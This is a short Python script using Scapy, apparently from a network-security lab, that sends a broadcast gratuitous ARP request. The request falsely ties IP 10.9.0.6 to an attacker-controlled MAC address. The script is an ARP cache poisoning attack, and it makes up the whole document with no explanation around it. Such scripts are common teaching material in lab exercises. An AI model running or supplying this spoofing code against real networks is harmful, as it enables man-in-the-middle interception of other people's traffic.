 #!/usr/bin/env python3
from scapy.all import *
B_ip="10.9.0.6"
M_mac="02:42:0a:09:00:69"
dst_mac="ff:ff:ff:ff:ff:ff"
E=Ether(src=M_mac,dst=dst_mac)
A=ARP(hwsrc=M_mac,hwdst=dst_mac,psrc=B_ip,pdst=B_ip,op=1)
pkt=E/A
sendp(pkt,iface='eth0')